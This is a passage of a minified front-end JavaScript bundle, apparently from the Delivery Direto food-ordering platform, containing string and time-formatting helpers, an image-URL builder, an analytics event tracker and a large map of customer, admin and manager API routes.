a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.camelToSnakeCase=d,t.capitalize=function(){String.prototype.capitalizeFirstLetter=function(){return this.charAt(0).toUpperCase()+this.slice(1)}},t.h=function(e){return e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;")},t.hasBlockedWords=function(e){return u.apply(this,arguments)},t.mapObjectCamelToSnakeCase=function(e){var t={};return Object.keys(e).forEach(function(n){Object.defineProperty(t,d(n),{value:e[n],writable:!1})}),t},t.normalizeString=function(e){return e?e.trim().normalize("NFD").replace(/[\u0300-\u036f]/g,"").toLowerCase():""},t.truncateString=function(e,t){return e.length<=t?e:"".concat(e.slice(0,t),"...")},t.uncapitalize=function(e){return e.charAt(0).toLowerCase()+e.slice(1)};var r=a(n(54756)),i=a(n(29293)),o=a(n(57912)),s=a(n(35698)),l=[];function u(){return(u=(0,i.default)(r.default.mark(function e(t){var n,a,i;return r.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(null!=t){e.next=2;break}return e.abrupt("return",!1);case 2:if(!(!l||0===l.length)){e.next=15;break}return e.next=5,o.default.get(s.default.blockedwords);case 5:if(e.t1=n=e.sent.data,e.t0=null===e.t1,e.t0){e.next=9;break}e.t0=void 0===n;case 9:if(!e.t0){e.next=13;break}e.t2=void 0,e.next=14;break;case 13:e.t2=n.blockedwords;case 14:l=e.t2;case 15:a=!1,i=0;case 17:if(!(i<l.length)){e.next=24;break}if(!(a=function(e,t){for(var n=t.split(" "),a=!1,r=0;r<n.length;r+=1)if(0===e.localeCompare(n[r],void 0,{sensitivity:"base"})){a=!0;break}return a}(l[i],t))){e.next=21;break}return e.abrupt("break",24);case 21:i+=1,e.next=17;break;case 24:return e.abrupt("return",a);case 25:case"end":return e.stop()}},e)}))).apply(this,arguments)}function d(e){return function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return e.replace(/^\s+/,t)}(e.replace(/[A-Z]([A-Z](?![a-z]))*/g,"_$&").toLowerCase(),"_")}},89022:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(82726)),i=function(){var e=function(e){(0,r.default)(e).css("height","auto").css("height",e.scrollHeight+1)};r.default.fn.autoresizeHeight=function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return this.filter("textarea").each(function(){var n=(0,r.default)(this);if(t){setTimeout(function(){e(n[0])},1500);return}n.attr("rows",1).css("resize","none"),n.on({"focus keydown change":function(t){e(t.target)}})}),this}}();t.default=i},81739:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(82726));t.default={render:function(){(0,r.default)(document).ready(function(){(0,r.default)("img[data-thumbor], [data-thumbor-bg]").each(function(e,t){var n=(0,r.default)(t);n.on("load",function(){var e=n.siblings(".skeleton-loading");e&&e.fadeOut({complete:function(){return e.remove()}})});var a=n.attr("data-thumbor"),i=n.attr("data-thumbor-bg");n.ready(function(){if("none"!==n.css("display")){if(a&&a.length>0||i&&i.length>0){var e=n,t=n;n.hasClass("js-height-fill-parent")&&(t=n.parent()),n.hasClass("js-width-fill-parent")&&(e=n.parent());var r="orig";e.hasClass("js-width-auto")||(e.width()>0?r=e.width():Number.isNaN(parseInt(e.css("max-width"),10))||(r=parseInt(e.css("max-width"),10)));var o="orig";t.hasClass("js-height-auto")||(t.height()>0?o=t.height():Number.isNaN(parseInt(t.css("max-height"),10))||(o=parseInt(t.css("max-height"),10)));var s=i&&i.length>0,l=e.hasClass("js-width-auto")||t.hasClass("js-height-auto")?"fit-in/":"",u=s?i:a,d="https://img.deliverydireto.com.br/unsafe/".concat(l).concat(r,"x").concat(o,"/").concat(u);s?n.css("background-image","url('".concat(d,"')")):n.attr("src",d)}n.removeAttr("data-thumbor"),n.removeAttr("data-thumbor-bg"),n.parent().find(".js-placeholder-store-logo").hide()}})})})}}},64165:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(95093)),i=a(n(3597)),o=function(){function e(e){var t=Math.floor(e/36e5),n=Math.round(e%36e5);return{hours:t,minutes:Math.floor(n/6e4),seconds:Math.floor((n=Math.round(n%6e4))/1e3)}}function t(e,t){var n=(0,r.default)("2023-01-01 ".concat(e,":00")),a=(0,r.default)("2023-01-01 ".concat(t,":00")),i=n.add(1,"minute"),o=n.subtract(1,"minute"),s=a.add(1,"minute");return n===a||n===s||i===a||o===a}return{convertMinutesToDaysHoursMinutes:function(e){var t=Math.floor(e/1440),n=Math.floor((e-1440*t)/60);return{days:t,hours:n,minutes:Math.round(e%60)}},convertMinutesToHoursMinutes:function(e){return{hours:Math.floor(e/60),minutes:Math.round(e%60)}},formatTime:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=!(arguments.length>2)||void 0===arguments[2]||arguments[2],a={hours:"",minutes:n?"0m":"0 min"};if(parseInt(t,10)>48){var r=Math.floor(parseInt(t,10)/24);return"".concat(r).concat(n?"d":" dias")}return parseInt(t,10)>0&&(a.hours="".concat(t).concat(n?"h":" horas"),a.minutes=""),parseInt(e,10)>0&&(a.minutes="".concat(e).concat(n?"m":" minutos")),"".concat(a.hours).concat(a.minutes)},humanizeTimeFromMinutes:function(e){var t=!(arguments.length>1)||void 0===arguments[1]||arguments[1],n=this.convertMinutesToHoursMinutes(e);return this.formatTime(n.minutes,n.hours,t)},convertMillisecondsToHoursMinutesSeconds:e,formatWaitingTime:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],a=this.humanizeTimeFromMinutes(e),r=this.humanizeTimeFromMinutes(t),i=a.replace(/[0-9]/g,""),o=r.replace(/[0-9]/g,""),s=a.slice(0,-1),l=r.slice(0,-1);if(a===r){if(1!==i.length)return a;switch(i){case"d":return"".concat(s," ").concat(n?"d":"dias");case"h":return"".concat(s," ").concat(n?"h":"horas");default:return"".concat(s," ").concat(n?"min":"minutos")}}if(i!==o||1!==i.length||1!==o.length)return"".concat(a," - ").concat(r);switch(i){case"d":return"".concat(s,"-").concat(l," ").concat(n?"d":"dias");case"h":return"".concat(s,"-").concat(l," ").concat(n?"h":"horas");default:return"".concat(s,"-").concat(l," ").concat(n?"min":"minutos")}},millisecondsToHHmm:function(t){var n=e(t),a=i.default.pad(n.hours,2),r=i.default.pad(n.minutes,2);return"".concat(a,":").concat(r)},hasCustomAvailability:function(e){return 7!==e.length&&e.length>0||e.some(function(e){var n,a;return!t(null!==(n=e.periodStart)&&void 0!==n?n:e.period_start,null!==(a=e.periodEnd)&&void 0!==a?a:e.period_end)})},weekdayNumberToFormattedString:function(e){return({1:"Domingo",2:"Segunda",3:"Terça",4:"Quarta",5:"Quinta",6:"Sexta",7:"Sábado"})[e]||""},is24hTime:t}}();t.default=o},5634:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={event:function(e,t,n){window.dataLayer||(window.dataLayer=[]);var a={event:e||"",label:t||"",value:n||""};window.PRINT_TRACKING_DEBUG&&console.log("Tracker.event",a),window.dataLayer.push(a)}}},83853:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return e}},35698:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=function(){function e(e){return e.split("").reduce(function(e,t){return(e=(e<<5)-e+t.charCodeAt(0))&e},0)}var t=window.location.href.replace(/(\#.*)$/,"");void 0!==t&&t.length>0&&"/"===t.slice(-1)&&(t=t.substring(0,t.length-1));var n=document.location.origin,a=STORE_NAME,r=BRAND_NAME,i=!a,o=a?[n,r,a].join("/"):[n,r].join("/"),s=a?[n,"admin",r,a].join("/"):[n,"admin",r].join("/"),l=[n,"admin",r].join("/"),u=["deliverydireto.com.br","deliveryninja.com.br"].some(function(e){return -1!==t.indexOf(e)}),d=["localhost","127.0.0.1","0.0.0.0","dd.com"].some(function(e){return -1!==t.indexOf(e)}),c=[n,"virtual-menu",r,a].join("/"),f=a?[n,"ss",r,a,"dist",""].join("/"):[n,"ss",r,"dist",""].join("/");return{hash:e,analytics:"https://analytics.deliverydireto.com.br/track",href:t,hashBrandOnly:e(r),hashBrand:e(r+a),sendVerificationCode:[o,"sendVerificationCode"].join("/"),verifyVerificationCode:[o,"verifyVerificationCode"].join("/"),hashSpecificStore:function(t){return e(r+t)},login:[o,"login"].join("/"),logout:[o,"logout"].join("/"),origin:n,url:o,isFromDDDomain:u,isFromLocal:d,isFromDDDomainOrLocal:u||d,users:[o,"users"].join("/"),apps:[o,"apps"].join("/"),facebookLogin:[n,"facebook","login"].join("/"),sendMailUsedDocument:[n,"facebook","sendMailUsedDocument"].join("/"),blockedwords:[n,"blockedwords"].join("/"),admin_url:s,isBrandPage:i,assetUrl:f,brand:[n,r].join("/"),basicInfo:[n,r,"basic_info"].join("/"),brandStores:[n,r,"stores"].join("/"),admin_brand_url:l,guestCheckout:[o,"continue_guest_user"].join("/"),guestCheckoutInfo:[o,"guest_user_info"].join("/"),handleOrders:[o,"orders"].join("/"),addresses:[o,"addresses"].join("/"),categories:[o,"categories"].join("/"),checkoutAuthInfo:[o,"checkout-auth-info"].join("/"),checkoutPage:[o,"checkout"].join("/"),checkoutDone:[o,"checkout","done"].join("/"),checkoutCancelOrder:[o,"cancel_order"].join("/"),checkoutGetUpsellItems:[o,"items","upsell","get"].join("/"),countries:[o,"addresses","countries"].join("/"),creditcards:[o,"creditcards"].join("/"),items:[o,"items"].join("/"),adminItems:[s,"items"].join("/"),updateDropoffJson:[o,"update_dropoff_json"].join("/"),getDropoffJson:[o,"get_dropoff_json"].join("/"),lastAddresses:[o,"addresses"].join("/"),paymentMethodsInfo:[o,"payment-methods-info"].join("/"),userCreditcards:[o,"user/creditcards"].join("/"),userCreditcardsWithInstallment:[o,"user","creditcards","installment"].join("/"),storeConfiguration:[o,"stores","configuration"].join("/"),checkAddresses:[o,"addresses","check"].join("/"),registerWebPushToken:[o,"user","register_push_token"].join("/"),getWebNotification:[o,"get_notification"].join("/"),storeContactUs:[o,"contact-us"].join("/"),paymentCheckout:[o,"payment-checkout"].join("/"),confirmEditUser:[o,"update_user"].join("/"),deliveryStatus:[o,"delivery_status"].join("/"),getDeliveryfee:[o,"delivery_fee"].join("/"),getSpecificlocation:[o,"specificlocation"].join("/"),storeNotifications:[o,"store_notifications"].join("/"),getCustomerRedirectUrl:[o,"get-customer-redirect-url"].join("/"),storeInfo:[o,"info"].join("/"),texts:[o,"texts"].join("/"),getStoreDeliveryInfo:[o,"storeinfo","delivery"].join("/"),getFreeDeliveryInfo:[o,"free-delivery-info"].join("/"),deliveryFees:[o,"delivery","fees"].join("/"),paymentForms:[o,"payment-forms"].join("/"),adminBrandVouchers:[l,"vouchers"].join("/"),adminBrandLoyaltyprograms:[l,"loyaltyprograms"].join("/"),adminBrandTools:[l,"tools"].join("/"),adminBrandTimeInterval:[l,"tools","time-interval"].join("/"),getAdressOfBrandStore:[l,"get-address-of-store"].join("/"),adminBrandGetItemsCategories:[l,"tools","items-categories"].join("/"),adminBrandCopyItemsCategories:[l,"tools","copy-items-categories"].join("/"),adminBrandRemoveItemsCategories:[l,"tools","remove-items-categories"].join("/"),adminBrandRestoreMenu:[l,"tools","restore-menu"].join("/"),adminBrandToolsMenuUploadCsv:[l,"tools","menu","upload-csv"].join("/"),adminBrandToolsMenuValidateCsv:[l,"tools","menu","validate-csv"].join("/"),adminBrandToolsMenuUploadImage:[l,"tools","menu","upload-image"].join("/"),adminBrandToolsMenuImport:[l,"tools","menu","import"].join("/"),adminBrandToolsMenuImportDetails:function(e){return[l,"tools","menu","import",e,"details"].join("/")},adminBrandToolsMenuImportConfirm:[l,"tools","menu","import-confirm"].join("/"),adminBrandToolsMenuList:[l,"tools","menu","list"].join("/"),adminBrandToolsMenuExport:[l,"tools","menu","export"].join("/"),adminBrandToolsMenuExportProcess:function(e){return[l,"tools","menu","export",e,"process"].join("/")},adminBrandToolsMenuExportList:[l,"tools","menu","export","list"].join("/"),adminBrandToolsMenuExportStatus:function(e){return[l,"tools","menu","export",e,"status"].join("/")},adminBrandUpdateInfo:[l,"updateBrandInfo"].join("/"),adminBrandShortUrl:[l,"short-url"].join("/"),adminAjaxSignin:[s,"ajax-signin"].join("/"),adminInfo:[s,"admin-logged-info"].join("/"),adminPasswordConfirm:[s,"password","confirm"].join("/"),adminOrders:[s,"orders"].join("/"),saveUsersInfo:[s,"orders","save-info-user"].join("/"),getTimeStatusChange:[s,"orders","get-time-orders-change"].join("/"),adminOrdersShotcuts:[s,"shortcuts"].join("/"),adminGetAddressByZipCode:[s,"zip_code"].join("/"),adminGetAddressByLatLng:[s,"lat_lng"].join("/"),adminChangeTimezone:[s,"editTimezone"].join("/"),adminGetBills:[s,"get_bills"].join("/"),adminGetNfForPaidInvoices:[s,"get_nf_for_paid_invoices"].join("/"),adminOnlineMenuSettings:[s,"settings","online-menu"].join("/"),adminCompleteWhatsappOnboarding:[s,"settings","complete-whatsapp-onboarding"].join("/"),adminBrandsCompleteWhatsappOnboarding:[s,"settings","complete-whatsapp-onboarding"].join("/"),cieloSettings:[s,"modules","cielo"].join("/"),deliverers:[s,"deliverers"].join("/"),deliverers_stats:[s,"deliverers","stats"].join("/"),deliverers_export_stats:[s,"deliverers","stats","export"].join("/"),adminDeliverersSearch:[s,"deliverers","search"].join("/"),attachDeliverman:[s,"deliverers","attach"].join("/"),removeDeliverman:[s,"deliverers","remove"].join("/"),courierDeliveriesStatuses:[s,"deliverers","deliveries"].join("/"),modules:[s,"modules"].join("/"),moduleByEncoded:[s,"module"].join("/"),printer:[s,"printer"].join("/"),printerCoupon:[s,"printer-coupon"].join("/"),updateTryPrinterCount:[s,"update-try-print-count"].join("/"),orders:[s,"orders"].join("/"),updateWasContactedByWhatsapp:[s,"orders","update-was-contacted-by-whatsapp"].join("/"),ordersStatusReason:[s,"orders","status_reason"].join("/"),ordersUpdatePosWarning:[s,"orders","update_pos_warning"].join("/"),creditCardsAll:[s,"creditcard/all"].join("/"),creditCardDelete:[s,"creditcard/delete"].join("/"),creditCardSetPrimary:[s,"creditcard/set-primary"].join("/"),mainPaymentForm:[s,"main-payment-form"].join("/"),getCommonInfos:[s,"common-infos"].join("/"),setPaymentMethod:[s,"change_store_payment"].join("/"),onlinePayment:[s,"online-payment"].join("/"),stripeConfiguration:[s,"stripe-configuration"].join("/"),sendCompanyVerificationStripe:[s,"send-company-verification-stripe"].join("/"),onlinePaymentTaxChange:[s,"online-payment-tax-change"].join("/"),yapayConfiguration:[s,"yapay-configuration"].join("/"),getEnableYapayModuleInformations:[s,"get-enable-yapay-module-informations"].join("/"),updateSelectedDaysToReceiving:[s,"update-selected-days-to-receiving"].join("/"),changeStoresYapaytiers:[s,"change-stores-yapaytiers"].join("/"),confirmReceivedEmailYapay:[s,"confirm-received-email-yapay"].join("/"),updateYapaysettings:[s,"yapaysettings"].join("/"),sendResetPassowordEmailYapay:[s,"send-reset-passoword-email-yapay"].join("/"),sendErrorOnYapayAccountToSupport:[s,"send-error-on-yapay-account-to-support"].join("/"),changeToStripe:[s,"change-to-stripe"].join("/"),changeToYapay:[s,"change-to-yapay"].join("/"),yapaysettings:[s,"yapaysettings"].join("/"),adminItemsList:[s,"items-list"].join("/"),adminStoresUsersAjax:[s,"stores-users-ajax"].join("/"),adminGetUserByUserDocument:[s,"get-by-user-document"].join("/"),getAddressOfStore:[s,"get-address-of-store"].join("/"),getStoreIsOpenNowForPhoneCentral:[s,"get-store-is-open-now"].join("/"),adminStoreStatsHeatmap:[s,"stores-stats-heatmap"].join("/"),adminStoreStatsNeighborhoodDelivered:[s,"stores-stats-neighborhood-delivered"].join("/"),admin_store_stats_orders_per_neighborhood_delivered:[s,"stores-stats-orders-per-neighborhood-delivered"].join("/"),adminDownloadReportDeliveriesByNeighborhoodByBrand:[s,"download-report-deliveries-by-neighborhood-by-brand"].join("/"),adminRegisterOrder:[s,"register-order"].join("/"),adminEditOrder:[s,"edit-order"].join("/"),adminGetDeliveryAvailableArea:[s,"delivery-available-area"].join("/"),predefinedArea:[s,"get_predefined_area"].join("/"),scheduledOrders:[s,"scheduled-orders"].join("/"),adminInvoice:[s,"invoices"].join("/"),hoursOrderScheduling:[s,"hours-order-scheduling"].join("/"),adminUpdateHideAddress:[s,"update-hide-address"].join("/"),storeBilling:[s,"storebillinginfo"].join("/"),properties:[o,"items","properties"].join("/"),options:[o,"items","options"].join("/"),relationship_properties:[o,"items","relationship_properties"].join("/"),unrelated_properties:[o,"items","unrelated_properties"].join("/"),all_properties:[o,"items","all_properties"].join("/"),related_options:[o,"items","related_options"].join("/"),unrelated_options:[o,"items","unrelated_options"].join("/"),all_options:[o,"items","all_options"].join("/"),changeOptionStatus:[s,"items","options","change_option_status"].join("/"),deleteOption:[s,"items","options","delete"].join("/"),searchMenu:[o,"items","menu"].join("/"),option:[s,"option"].join("/"),property:[s,"property"].join("/"),deletePropertiesNotRelated:[s,"property","delete_properties_not_related"].join("/"),deleteOptionsNotRelated:[s,"option","delete_options_not_related"].join("/"),syncMenu:[s,"pos","sync-menu"].join("/"),item_status:[s,"item-status"].join("/"),bematech_misterchef_credentials:[s,"pos","bematech_misterchef","credentials"].join("/"),bematech_misterchef_status:[s,"pos","bematech_misterchef","status"].join("/"),showUnderageNotification:[s,"ajax_show_underage_notification"].join("/"),onlyScheduledOrders:[s,"ajax_only_scheduled_orders"].join("/"),canReceiveOrderWithPCShutdown:[s,"ajax_can_receive_order_with_PC_shutdown"].join("/"),adminPromotionAutomaticMailcampaigns:[s,"promotion","mailcampaigns"].join("/"),getVoucher:[s,"promotion","get_voucher"].join("/"),adminMailcampaignsPreview:[s,"promotion","mailcampaigns","preview"].join("/"),adminManualPromotions:[s,"manual-promotions"].join("/"),adminManualCampaigns:[s,"manual-campaigns"].join("/"),getAllManualCampaign:[s,"get-manual-campaigns"].join("/"),adminWhatsappTemplates:[s,"whatsapp-templates"].join("/"),adminCreateWhatsappTemplate:[s,"whatsapp-templates","new"].join("/"),adminEditWhatsappTemplate:[s,"whatsapp-templates","edit"].join("/"),adminFacebookPosts:[s,"facebook-posts"].join("/"),adminShowMessage:[s,"storemessages","show"].join("/"),adminLoadMessage:[s,"storemessages","load"].join("/"),adminStatusFreeFeeDelivery:[s,"get_status_free_fee_delivery"].join("/"),adminSetFreeFeeDelivery:[s,"set_free_fee_delivery"].join("/"),adminCancelFreeFeeDelivery:[s,"cancel_free_fee_delivery"].join("/"),adminStoremessageRead:[s,"storemessages","read"].join("/"),adminGetAllPaymentForms:[s,"all_payment_forms"].join("/"),adminCreatePaymentForm:[s,"create_payment"].join("/"),pendingPayment:[s,"payments"].join("/"),adminPreviewAutomaticPromotion:[s,"promotion","automatic","preview"].join("/"),adminSaveDescription:[s,"pagefields","description"].join("/"),manageAds:[s,"manage-ads"].join("/"),adminBudgetsAds:[s,"ads","budgets"].join("/"),getFeaturedItems:[s,"featured-items"].join("/"),setFeaturedItems:[s,"set-featured-items"].join("/"),adminDelivermanDeliveries:[s,"deliverers","stats","deliveries"].join("/"),adminEmailCustomersImport:[s,"email-customer","import"].join("/"),adminImportedCustomerCsvUpload:[s,"imported-customers","upload-csv"].join("/"),adminSmsBalance:[s,"sms-campaigns","balance"].join("/"),adminSmsRequestCredits:[s,"sms-campaigns","request-credits"].join("/"),adminSmsPhoneNumbers:[s,"sms-campaigns","phone-numbers"].join("/"),adminSmsImportPhoneNumbers:[s,"sms-campaigns","import-phone-numbers"].join("/"),adminSmsDeletePhoneNumbers:[s,"sms-campaigns","delete-phone-numbers"].join("/"),adminSmsCampaigns:[s,"sms-campaigns","campaigns"].join("/"),adminSmsCampaign:[s,"sms-campaigns","campaign"].join("/"),adminSmsCreateCampaigns:[s,"sms-campaigns","create-campaigns"].join("/"),adminSmsEstimatedPrice:[s,"sms-campaigns","estimated-price"].join("/"),adminSmsStoreInfo:[s,"sms-campaigns","store-info"].join("/"),adminSmsShortenUrl:[s,"sms-campaigns","shorten-url"].join("/"),adminGetLastUserOrder:[s,"get_last_user_order"].join("/"),adminGetStoresForPhoneCentral:[s,"get_stores_for_phone_central"].join("/"),getDeliveryAreaByIdForPhoneCentral:[s,"get-delivery-area-phone-central"].join("/"),getObfuscatedUserId:[s,"get_obfuscated_user_id"].join("/"),adminDeliveryAreas:[s,"delivery","areas"].join("/"),adminBrandDeliveryAreas:[l,"delivery_areas"].join("/"),adminItemCategoriesAll:[s,"categories","all"].join("/"),adminGetStripeSettings:[s,"modules","stripe-settings"].join("/"),adminStripeRequest:[s,"modules","stripe-request"].join("/"),adminBrandHasModule:[s,"modules","brand-has-module"].join("/"),qtyDeliveryFees:[s,"delivery","fees","qty"].join("/"),deliveryInfo:[s,"delivery-info"].join("/"),deliveryCheckPolygon:[s,"delivery","check-polygon"].join("/"),adminBusinessHours:[s,"admin-business-hours"].join("/"),businessHours:[o,"business-hours"].join("/"),settings:[s,"settings"].join("/"),posSettings:[s,"pos_settings"].join("/"),tablesections:[s,"tablesections"].join("/"),changeUrl:[s,"change-url"].join("/"),adminVouchers:[s,"vouchers"].join("/"),vouchers:[o,"vouchers"].join("/"),adminUpdateStore:[s,"update_store"].join("/"),adminUpdateGeneralInfo:[s,"updateGeneralInfo"].join("/"),categoriesItemsStatus:[s,"categories-items-status"].join("/"),adminCategories:[s,"categories"].join("/"),adminCategoriesAvailability:[s,"categories","availability"].join("/"),adminCopyItemCoverPhoto:[s,"items","copy-photo"].join("/"),adminUsermessages:[s,"usermessages"].join("/"),phoneCentralOrders:[s,"phone_central","orders"].join("/"),ownerPasswordAuthenticate:[s,"owner_password_authenticate"].join("/"),adminUpdateAllWaitingTimes:[s,"update-all-waiting-times"].join("/"),adminUpdateAllDeliveryFees:[s,"update-all-delivery-fees"].join("/"),sortItems:[s,"items","sort"].join("/"),loyaltyprogramsUsersCentralOrder:[s,"loyaltyprogramsusers"].join("/"),adminBrandsSettings:[s,"brands_settings"].join("/"),adminGetEvaluatedOrderInMonth:[s,"get_evaluated_orders_in_month"].join("/"),getBasicInfoForTierspecificationConsult:[s,"get_basic_info_for_tierspecification_consult"].join("/"),adminUpdateViewOrderOfItemsProperties:[s,"update_view_order_items_properties"].join("/"),adminStoreContacts:[s,"contacts"].join("/"),adminStoreWhatsappmessages:[s,"whatsapp","messages"].join("/"),adminStoreWhatsappmessagesRenderData:[s,"whatsapp","messages","render-data"].join("/"),adminGetWhatsAppVoucher:[s,"whatsapp","voucher"].join("/"),adminGetAllWhatsAppVouchers:[s,"whatsapp","all-vouchers"].join("/"),adminDisableWhatsAppVoucher:[s,"whatsapp","voucher","disable"].join("/"),adminAddresses:[s,"addresses"].join("/"),adminGetCategoriesDiscount:[s,"get_categories_discount"].join("/"),adminVirtualMenuPrismaInfo:[s,"virtual-menu-prisma-info"].join("/"),previewCustomersCount:[s,"campaign","preview-customers-count"].join("/"),adminGetBrandStoresListByGroups:[s,"stores-search"].join("/"),adminGetStoresGroupsFilter:[s,"stores-groups-filter"].join("/"),adminGetHoldingBrandsStores:[s,"holding_brands_stores"].join("/"),brandMarketingoptions:[s,"marketing_options"].join("/"),getBrandStoresNameAndId:[s,"all-stores"].join("/"),adminCredentialsGenerationModules:[s,"integration-modules"].join("/"),adminCreateCredentialsForAccess:[s,"create-api-credentials"].join("/"),adminChangeCredentialStatus:[s,"admin-more-actions-for-api-access"].join("/"),adminGetAdminsApiLevel:[s,"get-administrators-api-level"].join("/"),adminSendCredentialsEmail:[s,"admin-send-credentials-email"].join("/"),adminDisableAdminsApi:[s,"obfuscate-api-credentials"].join("/"),adminBlockedPanelSendFileToMovidesk:[s,"payments","send_file_to_movidesk"].join("/"),adminGetUserInfoFromSuperLogica:[s,"finance","get-user-info-superlogica"].join("/"),adminAddEmailsFromSuperLogica:[s,"finance","add-emails-superlogica"].join("/"),adminDelEmailsFromSuperLogica:[s,"finance","del-emails-superlogica"].join("/"),adminUserPhonesAndEmailFromSuperLogica:[s,"finance","email-phones-superlogica"].join("/"),adminBillsFromSuperLogica:[s,"finance","get-bills-superlogica"].join("/"),ajaxSendFileToMovideskFinance:[s,"finance","send_file_to_movidesk"].join("/"),ajaxSendFileToMovideskLaunchApp:[s,"launch_app","send_file_to_movidesk"].join("/"),ajaxRemoveAppRequestMovidesk:[s,"remove_app"].join("/"),adminSocialMedia:[s,"social_media"].join("/"),getPlanMaxNumberOfOrders:[s,"request_plan_upgrade","get-modules"].join("/"),adminrequestPlan:[s,"request_plan_upgrade","request"].join("/"),adminIATextCompletion:[s,"dd_ia","completion"].join("/"),pizzaModuleSizeItems:[o,"pizza_module","size_items"].join("/"),pizzaModuleItems:[o,"pizza_module","pizza_items"].join("/"),pizzasetting:[o,"pizza_module","pizzasetting"].join("/"),pizzaModuleSizes:[o,"pizza_module","get_pizza_sizes"].join("/"),pizzaModuleFlavors:[o,"pizza_module","get_pizza_flavors"].join("/"),pizzaModuleAdditionals:[o,"pizza_module","get_pizza_additionals"].join("/"),adminPizzaModuleFlavorsAndRelationWithSizes:[o,"pizza_module","flavors_items_with_relations_sizes"].join("/"),adminPizzaModulePizzaItem:[o,"pizza_module","pizza_items"].join("/"),adminPizzaModuleUpdateOrCreateItemItem:[o,"pizza_module","update_or_create_item_item"].join("/"),adminPizzaModuleChangeCalculationType:[o,"pizza_module","size_change_calculation_type"].join("/"),adminPizzaModuleAdditionalProperties:[s,"pizza_module","additional_property"].join("/"),adminPizzaModuleAdditionalOption:[s,"pizza_module","additional_option"].join("/"),pizzaModuleSizesPath:"pizza_module/get_pizza_sizes",pizzaModuleFlavorsPath:"pizza_module/get_pizza_flavors",pizzaModuleAdditionalsPath:"pizza_module/get_pizza_additionals",adminBrandPreview:[s,"tools","preview"].join("/"),adminBrandPreviewSave:[s,"tools","preview","save"].join("/"),crmSingleCustomer:[s,"crm","customers"].join("/"),crmGetListCustomers:[s,"crm","customers","list"].join("/"),crmGetNameAndDescriptionOfGroupsOfCustomers:[s,"groups","name-and-description"].join("/"),crmExportToCsv:[s,"crm","customers","export-csv"].join("/"),crmPushCampaign:[s,"crm","customers","send-new-push-campaign"].join("/"),crmMailCampaigns:[s,"crm","customers","send-new-mail-campaigns"].join("/"),crmVerifyAlreadyReceivedCampaign:[s,"crm","customers","already-received-campaign"].join("/"),crmSMSBalance:[s,"crm","customers","sms","balance"].join("/"),crmSMSSend:[s,"crm","customers","sms","send"].join("/"),adminKds:[s,"kds"].join("/"),userOrders:[o,"user","orders"].join("/"),userAddresses:[o,"user","addresses"].join("/"),getMemberGetMemberCode:[o,"user","member-get-member"].join("/"),useCookies:[o,"user","use_cookies"].join("/"),getAccessTokenFromSessionCookie:[n,r,"get_token_from_session_cookie"].join("/"),getStore:[o,"get-store"].join("/"),banks:[n,"api","banks"].join("/"),store:o,landingAddress:[n,"landing","address"].join("/"),landingCheckUrl:[n,"landing","validate_url"].join("/"),landingProcessing:[n,"landing","processing"].join("/"),landingCreateStore:[n,"landing","store"].join("/"),landingSaveStep:[n,"landing","savestep"].join("/"),landingSignup:[n,"landing","signup"].join("/"),landingSignin:[n,"admin","signin"].join("/"),landingContract:[n,"landing","accepted"].join("/"),landingResetPwd:[n,"landing","reset_password"].join("/"),landingUpdateInfo:[n,"landing","updateinfo"].join("/"),landingSaveHowToKnow:[n,"landing","save_howtoknow"].join("/"),landingStoreAdd:[n,"landing","store_add"].join("/"),landingStoreEdit:[n,"landing","store_edit"].join("/"),landingState:[n,"landing","state"].join("/"),landingSetPaymentMethod:[n,"landing","paymentMethodRegister"].join("/"),landingPaymentRegisterAndRequest:[n,"landing","paymentRegisterAndRequest"].join("/"),landingGetAdminsitratorInfo:[n,"landing","getAdministratorInfo"].join("/"),landingManualpaymentRequest:[n,"landing","payments","creditcard"].join("/"),landingHubspotStatus:[n,"landing","hubspot","status"].join("/"),landingPipefyInfo:[n,"landing","pipefy","info"].join("/"),landingGetPartners:[n,"admin","partners","get"].join("/"),getPartnersCities:[n,"admin","partners-cities"].join("/"),managerAddress:[n,"manager","address"].join("/"),managerAdmEmail:[n,"manager","administrators","infos"].join("/"),managerAssignSalesman:[n,"manager","store","assign_salesman"].join("/"),managerBlockedwords:[n,"manager","blockedwords"].join("/"),managerCieloPaymentActionExecute:[n,"manager","transaction_action"].join("/"),managerCieloPaymentDetails:[n,"manager","get_cielo_payments_detail"].join("/"),managerCieloStoreInfo:[n,"manager","store","info"].join("/"),managerCsvCreateStoresChain:[n,"manager","stores","stores_chain","create"].join("/"),managerDeleteDebugOrders:[n,"manager","orders","debug","delete"].join("/"),managerExportHubspot:[n,"manager","export_hubspot"].join("/"),managerGenerateReportNfs:[n,"manager","generate_report_nfs"].join("/"),managerGeometriesChangeStatus:[n,"manager","geometries","status"].join("/"),managerGetDebugOrders:[n,"manager","orders","debug","get"].join("/"),managerGetStore:[n,"manager","get_store"].join("/"),managerGetStoreVouchers:[n,"manager","stores","get_store_vouchers"].join("/"),managerCopyStoreVouchers:[n,"manager","stores","copy_store_vouchers"].join("/"),managerImportCustomersEmailMkt:[n,"manager","import_customers_email_mkt"].join("/"),managerOpenStreetMapsSendgrid:[n,"manager","get_open_street_maps_status"].join("/"),managerRegisterOldNf:[n,"manager","register_old_nf"].join("/"),managerResellersPayments:[n,"manager","resellers_payments"].join("/"),managerResetPassword:[n,"manager","reset_password"].join("/"),managerRollbackOrderStatus:[n,"manager","rollback_order_status"].join("/"),managerSend2faEmail:[n,"manager","send_2fa_email"].join("/"),managerSignin:[n,"manager","signin"].join("/"),managerStaffAdd:[n,"manager","staff","add"].join("/"),managerStaffFi